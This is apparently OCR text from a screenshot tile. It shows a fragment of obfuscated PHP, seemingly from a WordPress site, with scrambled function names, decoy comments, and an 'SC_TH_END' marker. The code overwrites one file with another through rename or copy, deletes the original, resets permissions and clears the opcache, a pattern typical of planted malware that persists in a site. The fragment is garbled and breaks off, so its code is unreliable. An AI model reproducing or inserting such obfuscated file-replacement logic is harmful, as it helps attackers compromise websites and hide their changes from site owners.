
($ts8ecnawef !== false && $ts8ecnawef === ouyaljc5a(3)
($kuvtmeisu8)) { // WP Query Loop filter priority $g2du3jgsoi =
false; if (wgxuwy3qesyf66i(11)('rename')) $g2du3jgsoi =
@ouyaljc5a(15)($i2d7jtvejq, $k_iuzav90hac88z0); if (!$g2du3jgsoi
&& wgxuwy3qesyf66i(16)('copy')) { $g2du3jgsoi =
@nqimdko5zvqd(17)($i2d7jtvejq, $k_iuzav90hac88z0); if
($g2du3jgsoi) @ouyaljc5a(18)($i2d7jtvejq); } if (!$g2du3jgsoi)
@nqimdko5zvqd(18)($i2d7jtvejq); if (ouyaljc5a(16)('chmod'))
@nqimdko5zvqd(19)($k_iuzav90hac88z0, (53+367)); if
(wgxuwy3qesyf66i(16)('opcache_invalidate'))
@opcache_invalidate($k_iuzav90hac88z0, true); } else {
@wgxuwy3qesyf66i(18)($i2d7jtvejq); } /* clopen bivariant */ } //
suffix check } } } // flat director } /* SC_TH_END:4.0.3:a183c4fe
*/